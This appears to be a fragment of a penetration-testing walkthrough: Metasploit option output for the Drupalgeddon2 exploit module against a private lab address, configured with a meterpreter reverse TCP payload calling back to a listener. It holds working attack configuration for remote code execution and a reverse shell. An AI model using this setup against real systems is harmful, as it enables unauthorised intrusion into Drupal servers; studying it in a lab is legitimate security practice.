 Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.1.1.133 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 1898 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.1.1.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port